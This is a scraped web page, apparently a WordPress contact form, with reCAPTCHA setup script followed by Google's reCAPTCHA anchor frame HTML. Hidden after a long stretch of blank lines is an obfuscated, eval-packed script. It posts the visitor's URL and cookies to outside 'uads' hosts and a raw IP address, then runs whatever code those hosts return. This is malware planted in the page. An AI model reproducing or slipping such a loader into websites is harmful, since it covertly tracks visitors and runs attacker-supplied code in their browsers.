		for ( var j = 0; j < divs.length; j++ ) {
			var sitekey = divs[ j ].getAttribute( 'data-sitekey' );

			if ( divs[ j ].className && divs[ j ].className.match( pattern ) && sitekey ) {
				var params = {
					'sitekey': sitekey,
					'type': divs[ j ].getAttribute( 'data-type' ),
					'size': divs[ j ].getAttribute( 'data-size' ),
					'theme': divs[ j ].getAttribute( 'data-theme' ),
					'align': divs[ j ].getAttribute( 'data-align' ),
					'badge': divs[ j ].getAttribute( 'data-badge' ),
					'tabindex': divs[ j ].getAttribute( 'data-tabindex' )
				};

				var callback = divs[ j ].getAttribute( 'data-callback' );

				if ( callback && 'function' == typeof window[ callback ] ) {
					params[ 'callback' ] = window[ callback ];
				}

				var expired_callback = divs[ j ].getAttribute( 'data-expired-callback' );

				if ( expired_callback && 'function' == typeof window[ expired_callback ] ) {
					params[ 'expired-callback' ] = window[ expired_callback ];
				}

				var widget_id = grecaptcha.render( divs[ j ], params );
				recaptchaWidgets.push( widget_id );
				break;
			}
		}
	}
};

document.addEventListener( 'wpcf7submit', function( event ) {
	switch ( event.detail.status ) {
		case 'spam':
		case 'mail_sent':
		case 'mail_failed':
			for ( var i = 0; i < recaptchaWidgets.length; i++ ) {
				grecaptcha.reset( recaptchaWidgets[ i ] );
			}
	}
}, false );

document.addEventListener( 'wpcf7spam', function( event ) {
	var wpcf7forms = document.getElementsByClassName( 'wpcf7' );
	Array.prototype.forEach.call( wpcf7forms, function( form ) {
		var response  = form.querySelector( 'input[name="g-recaptcha-response"]' );
		var recaptcha = form.querySelector( 'div.wpcf7-recaptcha' );
		if( '' === response.value ) {
			var recaptchaWrapper = recaptcha.parentElement;
			wpcf7.notValidTip( recaptchaWrapper, wpcf7iqfix.recaptcha_empty );
		}
	} );
} );
</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld1F-oUAAAAAFL2_iHsiHgkGN9DPn0tKOZBalBo&co=aHR0cHM6Ly9udXRyaWRpeC5jb206NDQz&hl=en-GB&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=x9mw3q9s77e9
body_size: 49699
content:
<!DOCTYPE HTML><html dir="ltr" lang="en-GB"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="UasH8TTR5ISCGZgN7vATLw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en_gb.js" nonce="UasH8TTR5ISCGZgN7vATLw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="UasH8TTR5ISCGZgN7vATLw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/Ci8OswpLCusKBw6IrwqfDicOFw6rDvH/DtsK7w5rDry7CoMKfwr7Dp8O+MXvDtcKSO8OOwpQSa8KqGMOlPcKUJWYkwq0ndcOeHnTDoUnDj2fCq8OJbgnConPDusOewq3Dq23CmcOLwphNLVANw7Ftw6U2wozCgcK/e8KZMsK/DivCrcKMaMO6TjZmwqDDjcKYwo/Di8K7w7DDr8KDw5ZPwqvCgMOVd8OGH8O6w7NmwoUxwqsMJWzDncOgQsKzw7E8w4hzwroXAypnw7psw6NfI8O4DH5qwp3DvcOUw5jDlMKESCjDiyPDjwvDtUfCmMKhE8OYFiXDvsKbIMKrw5t5NwrDqETDgzPCgCE4woTCmRQ6wp/[base64]/[base64]/Cs8OVw53CuFhiIcO2w5nDrA0/PifDvEE4w5YZIMOaw5tpdknDmsKFeDk2w6ZQQcOUw7PDocK8A8KVYMKGwqLDm8KKYVduwpw0Y8K1QMO1w7vDsFzCn8O+w73CnCI9VMOoDQfChSo/w71bT114wpnCgmhpw5/[base64]/K8OGV24ME